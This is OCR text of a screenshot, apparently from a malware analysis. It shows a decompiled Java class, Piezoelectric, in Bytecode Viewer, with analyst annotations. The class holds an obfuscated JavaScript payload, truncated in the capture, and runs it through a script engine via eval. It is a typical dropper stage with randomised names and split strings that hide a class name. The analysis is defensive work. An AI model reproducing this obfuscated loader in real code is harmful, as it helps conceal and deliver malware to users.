 Bytecode Viewer 2.9.11 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
Piezoelectric.class
com
aglyphodonta
naiadaceous
Piezoelectric.class
Quick file search (no file extension)
Exact
- +
Search
Search from All_Classes
LDC
Search String:
Exact
Search
Root
Work Space
com/aglyphodonta/naiadaceous/Piezoelectric.class x
Exact
JD-GUI Decompiler - Editable: false
1 package com.aglyphodonta.naiadaceous;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineManager;
5
6 public class Piezoelectric
7 extends ClassLoader
8 {
9 public static String abettors;
10 public static String unvaryingly;
11 public static ScriptEngineManager contraorbital;
12 public static ScriptEngine auctioneers;
13
14 public Class defineClass(String paramString, byte[] paramArrayOfByte)
15 {
16 return defineClass(paramString, paramArrayOfByte, 0, paramArrayOfByte.length);
17 }
18
19 public static void main(String[] paramArrayOfString)
20 throws Throwable
abettors variable contains a script
21 {
22 abettors = "OOOooooOooOOOO = java.lang.Byte[('TY'+'PE')]; OOOOOOOoooOooo=('q'+'ua.en'+'terp'+'ri'+'se'+'.reaq'+'t'+'or'+'.rea'+'qt'+'i'+'ons.s'+'tand'+'ar'+'tboot'+'stra'+'p.'+'H'+'eader'); OOoo
23 unvaryingly = "javascript";
24 contraorbital = new ScriptEngineManager();
unvaryingly contains script's type
25 auctioneers = contraorbital.getEngineByName(unvaryingly);
26 auctioneers.eval(abettors);
27 }
Executing the abettors JS script
28 }
29
Java object to execute non-Java script